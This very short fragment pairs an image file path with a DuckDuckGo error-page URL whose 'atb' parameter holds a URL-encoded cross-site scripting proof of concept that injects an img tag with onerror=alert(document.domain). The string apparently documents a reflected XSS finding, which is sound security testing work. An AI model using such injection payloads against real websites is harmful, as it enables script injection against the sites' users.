 https://duckduckgo.com/50x.html?
e=&atb=test%22/%3E%3Cimg%20src=x%20onerror=alert(document.domain)%3B%3E